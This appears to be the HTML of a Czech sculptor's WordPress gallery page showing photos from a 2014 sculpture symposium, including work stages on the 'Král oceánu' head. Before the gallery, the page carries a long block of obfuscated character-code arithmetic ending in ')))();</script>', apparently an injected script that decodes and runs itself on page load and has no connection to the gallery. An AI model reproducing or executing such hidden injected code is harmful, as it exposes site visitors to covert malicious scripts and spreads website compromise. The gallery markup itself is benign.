- 7, 104 - 3, 88 - 3, 61 - 8, 121 - 4, 90 - 3, 91 - 6, 59 - 2, 48 - 1, 88 - 5, 95 - 7, 85 - 7, 126 - 8, 92 - 5, 89 - 1, 88 - 2, 87 - 8, 102 - 5, 94 - 9, 111 - 8, 105 - 3, 86 - 6, 128 - 8, 121 - 2, 105 - 5, 78 - 5, 67 - 2, 55 - 2, 63 - 8, 74 - 9, 111 - 6, 91 - 2, 78 - 2, 68 - 1, 87 - 4, 74 - 1, 103 - 5, 79 - 9, 106 - 1, 78 - 8, 95 - 5, 99 - 2, 76 - 7, 61 - 9, 45 - 2, 86 - 8, 122 - 3, 85 - 4, 61 - 8, 75 - 6, 89 - 7, 111 - 8, 59 - 4, 70 - 1, 74 - 6, 117 - 6, 71 - 6, 106 - 7, 117 - 8, 77 - 3, 82 - 9, 102 - 2, 114 - 6, 81 - 7, 95 - 5, 80 - 3, 112 - 4, 94 - 8, 53 - 4, 93 - 5, 76 - 4, 116 - 8, 80 - 7, 88 - 7, 117 - 7, 96 - 6, 74 - 6, 86 - 3, 93 - 5, 60 - 3, 77 - 3, 109 - 7, 72 - 2, 95 - 9, 72 - 4, 92 - 9, 71 - 2, 112 - 9, 115 - 1, 107 - 6, 76 - 6, 112 - 4, 127 - 9, 81 - 9, 129 - 8, 70 - 5, 69 - 4, 81 - 6, 105 - 1, 123 - 4, 71 - 5, 83 - 4, 86 - 4, 128 - 8, 92 - 2, 84 - 4, 70 - 4, 125 - 6, 106 - 2, 82 - 6, 88 - 5, 97 - 8, 73 - 1, 67 - 2, 124 - 2, 61 - 5, 96 - 8, 86 - 1, 89 - 6, 127 - 8, 112 - 3, 85 - 6, 127 - 8, 60 - 4, 111 - 4, 74 - 6, 88 - 3, 83 - 1, 54 - 4, 75 - 9, 75 - 9, 109 - 6, 114 - 8, 74 - 6, 69 - 1, 69 - 3, 71 - 4, 101 - 4, 85 - 4, 54 - 6, 90 - 9, 84 - 7, 106 - 2, 82 - 5, 74 - 9, 89 - 9, 76 - 6, 70 - 4, 54 - 5, 74 - 4, 92 - 7, 81 - 3, 75 - 2, 86 - 3, 77 - 5, 96 - 6, 85 - 2, 73 - 5, 125 - 4, 57 - 5, 81 - 5, 105 - 5, 84 - 3, 117 - 2, 121 - 1, 77 - 9, 67 - 2, 112 - 5, 106 - 1, 74 - 4, 54 - 5, 116 - 8, 130 - 9, 93 - 6, 91 - 7, 117 - 2, 82 - 6, 88 - 8, 115 - 8, 111 - 8, 121 - 6, 85 - 7, 120 - 1, 95 - 6, 105 - 6, 97 - 7, 53 - 4, 75 - 9, 125 - 8, 96 - 6, 77 - 6, 110 - 2, 78 - 5, 89 - 6, 78 - 6, 93 - 4, 94 - 6, 68 - 3, 87 - 4, 123 - 8, 97 - 8, 80 - 7, 88 - 7, 120 - 4, 113 - 3, 80 - 9, 125 - 6, 52 - 4, 112 - 7, 84 - 6, 111 - 7, 109 - 6, 60 - 5, 79 - 7, 79 - 7, 55 - 7, 79 - 3, 83 - 6, 89 - 8, 121 - 2, 83 - 9, 74 - 1, 112 - 8, 103 - 3, 95 - 7, 82 - 7, 73 - 7, 126 - 7, 107 - 3, 80 - 5, 114 - 9, 104 - 1, 104 - 5, 71 - 3, 90 - 2, 61 - 8, 100 - 2, 92 - 5, 88 - 1, 91 - 9, 94 - 4, 80 - 3, 72 - 6, 94 - 5, 120 - 4, 76 - 9, 90 - 8, 75 - 6, 116 - 8, 95 - 8, 53 - 5, 82 - 8, 71 - 1, 88 - 1, 95 - 7, 90 - 4, 82 - 3, 98 - 1, 86 - 4, 53 - 1, 80 - 6, 79 - 5, 78 - 8, 74 - 1, 99 - 2, 74 - 5, 67 - 2, 65 - 9, 56 - 8, 73 - 8, 108 - 2, 125 - 6, 85 - 7, 85 - 2, 75 - 4, 123 - 7, 91 - 8, 74 - 2, 76 - 8, 126 - 7, 100 - 3, 82 - 4, 73 - 7, 54 - 2, 119 - 4, 82 - 1, 73 - 7, 59 - 7, 52 - 1, 78 - 6, 106 - 3, 124 - 5, 117 - 4, 93 - 8, 77 - 5, 92 - 6, 73 - 3, 102 - 5, 89 - 4, 74 - 8, 67 - 2, 81 - 4, 121 - 2, 119 - 8, 109 - 9, 79 - 3, 108 - 5, 69 - 4, 112 - 3, 89 - 5, 112 - 2, 88 - 6, 93 - 7, 92 - 9, 71 - 3, 106 - 3, 80 - 8, 71 - 1, 86 - 3, 84 - 6, 88 - 7, 105 - 5, 95 - 9, 71 - 1, 120 - 8, 86 - 2, 56 - 8, 65 - 8, 55 - 5, 89 - 6, 75 - 5, 110 - 2, 116 - 5, 90 - 9, 119 - 9, 93 - 8, 78 - 2, 84 - 7, 86 - 4, 108 - 5, 74 - 8, 76 - 2, 73 - 7, 102 - 3, 79 - 4, 101 - 2, 117 - 9, 56 - 3, 58 - 9, 85 - 3, 90 - 3, 110 - 3, 81 - 3, 77 - 8, 71 - 3, 78 - 5, 86 - 2, 72 - 4, 85 - 2, 119 - 7, 93 - 5, 77 - 4, 90 - 9, 70 - 1, 103 - 4, 89 - 9, 69 - 2, 120 - 5, 79 - 9, 75 - 9, 107 - 4, 124 - 9, 110 - 1, 76 - 6, 131 - 9, 75 - 1, 73 - 2, 90 - 1, 71 - 2, 73 - 3, 90 - 6, 93 - 5, 73 - 3, 77 - 3, 99 - 9, 101 - 3, 58 - 9, 109 - 2, 122 - 2, 66 - 1, 87 - 4, 119 - 8, 107 - 7, 74 - 8, 86 - 2, 81 - 4, 100 - 1, 76 - 8, 92 - 5, 77 - 8, 104 - 7, 84 - 5, 108 - 5, 73 - 4, 106 - 1, 73 - 8, 86 - 5, 53 - 4, 55 - 5, 85 - 1, 57 - 8, 112 - 5, 122 - 7, 83 - 9, 110 - 4, 124 - 9, 85 - 5, 76 - 2, 71 - 6, 56 - 7, 82 - 9, 106 - 4, 92 - 6, 82 - 8, 104 - 3, 102 - 3, 110 - 2, 62 - 9, 57 - 8, 83 - 1, 92 - 5, 109 - 2, 83 - 7, 83 - 5, 127 - 6, 67 - 2, 91 - 7, 77 - 7, 92 - 8, 113 - 2, 105 - 6, 106 - 8, 116 - 7, 91 - 9, 118 - 6, 86 - 3, 69 - 3, 93 - 7, 104 - 5, 110 - 9, 71 - 1, 116 - 8, 121 - 3, 69 - 1, 127 - 5, 82 - 1, 104 - 5, 98 - 1, 91 - 9, 112 - 1, 80 - 2, 82 - 4, 124 - 4, 91 - 2, 72 - 7, 76 - 4, 74 - 9, 52 - 4, 49 - 1, 74 - 3, 111 - 6, 126 - 7, 122 - 8, 74 - 9, 69 - 1, 78 - 1, 84 - 2, 75 - 6, 108 - 5, 97 - 8, 94 - 6, 76 - 3, 88 - 7, 122 - 7, 56 - 1, 77 - 5, 108 - 5, 109 - 2, 61 - 7, 89 - 4, 108 - 1, 90 - 8, 122 - 4, 70 - 3, 111 - 5, 67 - 2, 98 - 1, 71 - 6, 70 - 5, 97 - 8, 108 - 9, 82 - 5, 126 - 7, 72 - 7, 84 - 4, 79 - 3, 110 - 6, 92 - 6, 61 - 4, 69 - 2, 70 - 2, 125 - 6, 77 - 6, 68 - 1, 126 - 5, 77 - 4, 107 - 9, 74 - 4, 109 - 4, 79 - 9, 89 - 7, 109 - 7, 74 - 5, 57 - 5, 127 - 6, 92 - 3, 114 - 7, 106 - 2, 54 - 4, 94 - 9, 117 - 9, 112 - 5, 110 - 1, 77 - 5, 54 - 3, 91 - 5, 76 - 5, 84 - 8, 82 - 1, 107 - 8, 78 - 2, 78 - 5, 126 - 6, 59 - 3, 104 - 5, 77 - 4, 83 - 2, 50 - 1, 57 - 2, 81 - 9, 69 - 2, 127 - 8, 78 - 4, 72 - 4, 73 - 6, 65 - 9, 109 - 5, 75 - 7, 92 - 9, 56 - 4, 80 - 2, 78 - 1, 76 - 7, 58 - 5, 56 - 8, 95 - 9, 88 - 2, 95 - 9, 51 - 1, 91 - 5, 90 - 8, 116 - 5, 104 - 1, 75 - 5, 76 - 9, 93 - 8, 69 - 2, 85 - 9, 73 - 7, 125 - 6, 80 - 2, 101 - 2, 93 - 5, 105 - 1, 96 - 6, 99 - 1, 50 - 1, 110 - 2, 58 - 9, 93 - 9, 116 - 7, 112 - 4, 79 - 6, 92 - 9, 69 - 2, 114 - 3, 83 - 4, 93 - 6, 87 - 4, 123 - 8, 94 - 7, 80 - 2, 111 - 7, 123 - 8, 114 - 7, 76 - 8, 87 - 6, 91 - 2, 107 - 2, 96 - 8, 70 - 5, 117 - 2, 120 - 7, 73 - 2, 73 - 5, 76 - 7, 94 - 6, 80 - 9, 105 - 1, 123 - 4, 83 - 9, 79 - 6, 110 - 6, 106 - 6, 98 - 8, 105 - 6, 114 - 7, 84 - 2, 56 - 7, 85 - 2, 84 - 1, 67 - 2, 79 - 8, 73 - 1, 73 - 5, 78 - 1, 74 - 9, 78 - 7, 68 - 1, 128 - 9, 82 - 4, 86 - 6, 69 - 3, 106 - 3, 124 - 9, 87 - 3, 50 - 2, 77 - 7, 56 - 6, 75 - 8, 90 - 2, 84 - 6, 121 - 3, 93 - 6, 91 - 3, 87 - 1, 80 - 1, 103 - 6, 93 - 8, 107 - 4, 80 - 4, 80 - 1, 105 - 1, 102 - 3, 93 - 4, 86 - 6, 93 - 9, 74 - 9, 57 - 2, 78 - 7, 109 - 4, 127 - 8, 98 - 1, 75 - 3, 115 - 9, 101 - 2, 110 - 9, 94 - 9, 87 - 3, 52 - 4, 106 - 7, 82 - 4, 71 - 6, 117 - 6, 125 - 6, 80 - 1, 121 - 1, 121 - 2, 59 - 8, 72 - 6, 105 - 1, 124 - 5, 86 - 9, 77 - 8, 91 - 7, 73 - 8, 80 - 2, 81 - 8, 109 - 4, 75 - 6, 79 - 8, 81 - 8, 112 - 8, 105 - 6, 82 - 6, 81 - 2, 89 - 7, 109 - 6, 61 - 8, 89 - 7, 59 - 8, 82 - 8, 107 - 2, 88 - 5, 76 - 4, 99 - 9, 92 - 9, 92 - 5, 92 - 5, 66 - 9, 96 - 6, 76 - 2, 111 - 7, 112 - 1, 116 - 5, 77 - 6, 111 - 7, 124 - 4, 52 - 9, 94 - 7, 55 - 7, 83 - 9, 73 - 3, 93 - 6, 89 - 1, 92 - 6, 87 - 8, 99 - 2, 90 - 8, 95 - 9, 113 - 8, 107 - 7, 114 - 6, 80 - 7, 70 - 1, 95 - 6, 58 - 9, 110 - 2, 115 - 8, 96 - 8, 114 - 5, 70 - 4, 88 - 4, 92 - 3, 116 - 8, 128 - 9, 83 - 3, 92 - 7, 96 - 9, 97 - 7, 87 - 6, 106 - 8, 111 - 2, 86 - 4, 70 - 2, 41 - 2, 61 - 2, 11 - 1, 108 - 6, 119 - 2, 117 - 7, 103 - 4, 117 - 1, 112 - 7, 113 - 2, 116 - 6, 33 - 1, 128 - 8, 114 - 3, 115 - 1, 102 - 7, 103 - 2, 113 - 3, 101 - 2, 49 - 9, 120 - 5, 117 - 1, 123 - 9, 110 - 5, 114 - 4, 109 - 6, 49 - 5, 41 - 9, 115 - 8, 107 - 6, 122 - 1, 49 - 8, 33 - 1, 131 - 8, 16 - 6, 41 - 9, 33 - 1, 123 - 5, 101 - 4, 115 - 1, 35 - 3, 117 - 3, 102 - 1, 118 - 3, 38 - 6, 62 - 1, 35 - 3, 48 - 9, 42 - 3, 67 - 8, 17 - 7, 34 - 2, 38 - 6, 109 - 7, 112 - 1, 116 - 2, 33 - 1, 44 - 4, 119 - 1, 100 - 3, 115 - 1, 36 - 4, 112 - 7, 40 - 8, 64 - 3, 41 - 9, 51 - 3, 63 - 4, 39 - 7, 108 - 3, 40 - 8, 63 - 3, 35 - 3, 119 - 4, 121 - 5, 123 - 9, 113 - 8, 113 - 3, 106 - 3, 47 - 1, 115 - 7, 108 - 7, 116 - 6, 110 - 7, 124 - 8, 107 - 3, 66 - 7, 34 - 2, 109 - 4, 46 - 3, 51 - 8, 43 - 2, 37 - 5, 127 - 4, 13 - 3, 41 - 9, 33 - 1, 33 - 1, 36 - 4, 118 - 4, 104 - 3, 120 - 5, 39 - 7, 52 - 9, 63 - 2, 37 - 5, 88 - 5, 124 - 8, 121 - 7, 111 - 6, 119 - 9, 109 - 6, 53 - 7, 105 - 3, 123 - 9, 117 - 6, 112 - 3, 72 - 5, 111 - 7, 105 - 8, 116 - 2, 71 - 4, 120 - 9, 105 - 5, 103 - 2, 49 - 9, 117 - 2, 122 - 6, 117 - 3, 106 - 1, 117 - 7, 107 - 4, 55 - 9, 101 - 2, 105 - 1, 100 - 3, 119 - 5, 69 - 2, 113 - 2, 103 - 3, 103 - 2, 73 - 8, 121 - 5, 49 - 9, 107 - 2, 47 - 6, 35 - 3, 103 - 9, 18 - 8, 33 - 1, 37 - 5, 34 - 2, 38 - 6, 36 - 4, 33 - 1, 37 - 5, 39 - 7, 35 - 3, 33 - 1, 35 - 3, 39 - 7, 39 - 7, 37 - 5, 38 - 6, 37 - 5, 35 - 3, 40 - 8, 40 - 8, 41 - 9, 36 - 4, 38 - 6, 41 - 9, 39 - 7, 37 - 5, 39 - 7, 41 - 9, 34 - 2, 33 - 1, 36 - 4, 37 - 5, 38 - 6, 111 - 4, 108 - 7, 123 - 2, 54 - 8, 101 - 2, 105 - 1, 101 - 4, 119 - 5, 70 - 3, 115 - 4, 102 - 2, 105 - 4, 68 - 3, 122 - 6, 49 - 9, 111 - 6, 39 - 7, 40 - 3, 35 - 3, 114 - 7, 104 - 3, 125 - 4, 48 - 2, 114 - 6, 102 - 1, 112 - 2, 104 - 1, 124 - 8, 113 - 9, 46 - 5, 47 - 6, 65 - 6, 11 - 1, 39 - 7, 39 - 7, 129 - 4, 12 - 2, 38 - 6, 37 - 5, 123 - 9, 102 - 1, 119 - 3, 119 - 2, 120 - 6, 112 - 2, 41 - 9, 122 - 8, 104 - 3, 117 - 2, 61 - 2, 13 - 3, 126 - 1, 13 - 3, 17 - 7, 126 - 8, 104 - 7, 115 - 1, 37 - 5, 104 - 4, 108 - 7, 100 - 1, 36 - 4, 69 - 8, 33 - 1, 128 - 8, 113 - 2, 120 - 6, 97 - 2, 105 - 4, 112 - 2, 108 - 9, 46 - 6, 103 - 6, 124 - 8, 117 - 6, 101 - 3, 45 - 5, 106 - 5, 116 - 6, 106 - 7, 109 - 8, 103 - 3, 46 - 5, 47 - 3, 41 - 9, 115 - 8, 109 - 8, 126 - 5, 43 - 2, 61 - 2, 18 - 8, 46 - 6, 114 - 4, 108 - 7, 126 - 7, 39 - 7, 74 - 4, 125 - 8, 119 - 9, 108 - 9, 122 - 6, 114 - 9, 114 - 3, 111 - 1, 41 - 1, 104 - 4, 105 - 4, 104 - 5, 44 - 3, 47 - 6, 49 - 9, 45 - 4, 68 - 9, 14 - 4, 16 - 6)))();</script>
<div id="content">


	    <div class="inner-content blog-content">
        <div class="portfolio-page">
            
            				<div class="col-md-12">
					<div class="portfolio-box">
								
														 														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/10/introSymposium1-405x311.gif" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>I. Sochařské sympozium na území hlavního města Prahy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/10/introSymposium1.gif" class="zoom-image" data-rel="prettyPhoto[ppgal290]" title="<h5>I. Sochařské sympozium na území hlavního města Prahy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/10/siroky-dvur_2-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Sochařké soustředění Široký Dvůr 2005</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/10/siroky-dvur_2.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal240]" title="<h5>Sochařké soustředění Široký Dvůr 2005</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/1-Skica-–-kamenina-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Skica kamenina</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/1-Skica-–-kamenina.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal188]" title="<h5>Skica kamenina</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2-První-den-hrubé-opracování-kamene-s-Alexem-–-kamenina-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>První den hrubé opracování kamene s Alexem kamenina</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2-První-den-hrubé-opracování-kamene-s-Alexem-–-kamenina.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal186]" title="<h5>První den hrubé opracování kamene s Alexem kamenina</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/3-Základní-tvar--405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Základní tvar</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/3-Základní-tvar-.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal184]" title="<h5>Základní tvar</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1546-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1546.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal182]" title="<h5>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/syposium1-405x311.png" class="cover wp-post-image" alt="" srcset="https://rasva.eu/wp-content/uploads/2014/09/syposium1-405x311.png 405w, https://rasva.eu/wp-content/uploads/2014/09/syposium1-300x230.png 300w, https://rasva.eu/wp-content/uploads/2014/09/syposium1.png 1013w" sizes="(max-width: 405px) 100vw, 405px" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Král oceánu</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/syposium1.png" class="zoom-image" data-rel="prettyPhoto[ppgal233]" title="<h5>Král oceánu</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1553-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1553.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal180]" title="<h5>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1559-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1559.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal178]" title="<h5>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1584-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1584.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal176]" title="<h5>Vývoj hlavy &#8220;Krále Oceánu&#8221;</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1510-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Základní tvar</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1510.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal174]" title="<h5>Základní tvar</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2042-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Detail hlavy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2042.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal172]" title="<h5>Detail hlavy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.59.12-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Detail hlavy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.59.12.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal169]" title="<h5>Detail hlavy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.54.04-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Finální práce na detailech hlavy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.54.04.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal167]" title="<h5>Finální práce na detailech hlavy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.53.31-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Finální práce na detailech hlavy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-16.53.31.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal165]" title="<h5>Finální práce na detailech hlavy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.57.28-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Finální práce na detailech hlavy</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.57.28.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal163]" title="<h5>Finální práce na detailech hlavy</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.58.06-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/2014-06-20-18.58.06.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal159]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2046-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2046.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal157]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_1993-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_1993.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal155]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2120-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2120.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal153]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2031-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2031.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal151]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
								</ul>     
							</div>	
						</div>		
														
																		
									<div class="project-post symposium-2014 ">
                            								<img width="405" height="311" src="https://rasva.eu/wp-content/uploads/2014/09/IMG_2118-405x311.jpg" class="cover wp-post-image" alt="" />							                            <div class="hover-box">
								<div class="project-title">
									<h2>Zpracování jednotlivých částí</h2>                                    
									<span>SYMPOSIUM 2014 </span>
								</div>
								<ul class="project-links">
																													<li>
											<a href="https://rasva.eu/wp-content/uploads/2014/09/IMG_2118.jpg" class="zoom-image" data-rel="prettyPhoto[ppgal149]" title="<h5>Zpracování jednotlivých částí</h5><p></p>"><i class="fa fa-search"></i></a>
																					</li>
										
									  
